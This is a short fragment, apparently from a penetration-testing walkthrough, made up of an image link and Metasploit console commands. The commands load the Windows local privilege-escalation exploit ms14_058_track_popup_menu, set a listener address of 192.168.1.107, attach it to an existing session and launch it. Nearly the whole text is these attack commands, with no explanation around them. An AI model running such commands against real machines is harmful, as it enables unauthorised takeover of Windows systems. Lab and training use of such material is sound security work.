 use exploit/windows/local/ms14_058_track_popup_menu set lhost 192.168.1.107 set session 1 exploit